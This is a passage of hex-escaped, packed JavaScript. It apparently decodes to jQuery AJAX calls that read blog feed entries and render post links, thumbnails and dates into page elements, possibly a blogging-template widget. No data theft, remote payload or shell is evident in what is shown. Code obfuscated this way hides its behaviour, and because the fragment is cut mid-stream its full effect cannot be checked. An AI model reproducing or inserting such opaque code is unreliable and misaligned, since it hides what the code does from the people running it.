b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x6c\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x34\x74\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x36\x64\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x43\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x36\x62\x5d\x2b\x35\x44\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x34\x6b\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x6c\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x34\x74\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x44\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x2c\x33\x6c\x3d\x61\x5b\x35\x4d\x5d\x2c\x33\x61\x3d\x61\x5b\x34\x77\x5d\x2c\x32\x59\x3d\x61\x5b\x34\x70\x5d\x2c\x32\x4a\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x63\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x32\x74\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x6c\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x44\x2b\x61\x5b\x33\x6d\x5d\x2b\x35\x4b\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x39\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x35\x4a\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x35\x47\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x55\x2b\x61\x5b\x35\x48\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x35\x49\x5d\x7d\x58\x7b\x50\x2b\x3d\x61\x5b\x36\x70\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x36\x6c\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x6d\x5d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x50\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x50\x3d\x3d\x33\x63\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x32\x44\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x61\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x44\x2b\x61\x5b\x33\x6d\x5d\x2b\x34\x44\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x39\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x45\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x34\x43\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x42\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x50\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x50\x3d\x3d\x33\x63\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x32\x44\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x32\x59\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x44\x2b\x61\x5b\x33\x6d\x5d\x2b\x34\x54\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x6a\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x35\x6e\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x55\x2b\x61\x5b\x35\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x74\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x50\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x50\x3d\x3d\x33\x63\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x